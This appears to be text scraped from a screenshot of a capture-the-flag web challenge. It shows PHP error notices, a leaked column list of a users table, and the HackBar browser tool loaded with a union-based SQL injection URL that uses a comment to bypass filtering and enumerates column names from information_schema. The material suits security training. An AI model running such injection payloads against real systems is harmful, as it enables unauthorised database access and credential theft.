 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 56
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://220.249.52.134:52566/view.php?no=0 union/**/select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='users'%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All